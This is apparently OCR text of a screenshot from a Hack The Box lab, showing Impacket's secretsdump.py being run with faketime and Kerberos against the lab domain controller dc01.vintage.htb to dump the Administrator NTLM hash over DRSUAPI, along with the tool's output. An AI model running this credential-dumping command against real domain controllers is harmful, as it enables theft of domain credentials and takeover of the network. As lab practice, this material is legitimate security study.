 $ faketime -f "-13m" python3 examples/secretsdump.py L.BIANCHI_ADM@dc01.vintage.
htb -just-dc-ntlm -just-dc-user Administrator -k -no-pass
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its a
ffiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
:::
[*] Cleaning up...
(impacket)